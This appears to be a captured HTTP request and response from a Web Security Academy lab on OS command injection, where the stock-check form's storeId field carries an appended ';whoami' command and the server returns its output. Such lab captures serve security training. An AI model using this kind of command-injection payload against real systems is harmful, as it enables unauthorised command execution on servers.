 POST /product/stock HTTP/1.1
Host: acdd1f001f086f0f806729d50048008b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acdd1f001f086f0f806729d50048008b.web-security-academy.net/product?
productId=14
Content-Type: application/x-www-form-urlencoded
Origin: https://acdd1f001f086f0f806729d50048008b.web-security-academy.net
Content-Length: 29
Connection: close
Cookie: session=OlEpVJSucGvMh2NoUkuD3TbwyQZbAdNs
productId=14&storeId=1;whoami
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 87
7 peter-LlwDdH
8